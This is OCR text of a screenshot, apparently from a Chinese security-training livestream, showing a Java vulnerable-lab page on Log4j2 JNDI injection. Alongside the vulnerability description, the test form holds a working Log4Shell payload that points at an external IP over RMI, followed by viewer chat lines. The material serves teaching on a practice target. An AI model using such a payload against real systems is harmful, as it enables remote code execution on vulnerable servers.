 Java 漏洞靶场
浅析高低版JDK下的JNDI注
如何绕过高版本JDK的限制
阿里云漏洞库
阿里云漏洞库
DNSLog Platform
天猫tmall.com--理想生活
100:30
8000/home#/log4j
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
首页
Fastjson
Log4j
Java反序列化
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Log4j JNDI注入
漏洞描述
Log4j2默认支持解析ldap/rmi协议（只要打印的日志中包括ldap/rmi协议即可），并会通过名称从ldap服务端其获取对应的Class文件，并使用ClassLoader在本地加载Ldap服务端返回的Class类。
这就为攻击者提供了攻击途径，攻击者可以在界面传入一个包含恶意内容的ldap协议内容（如：${jndi:ldap://localhost:9999/Test}），
该内容传递到后端被log4j2打印出来，就会触发恶意的Class的加载执行（可执行任意后台指令），从而达到攻击的目的。
漏洞测试
Content:
${jndi:rmi://47.94.236.117:1099/ts2agj}
立即提交
重置
测试结果
Log4j2 JNDI Injection
聊天
招农具是吧
不出网，不出什么网？
不懂
发送至:
所有人
发送(S)
英
21:50
2023-07-18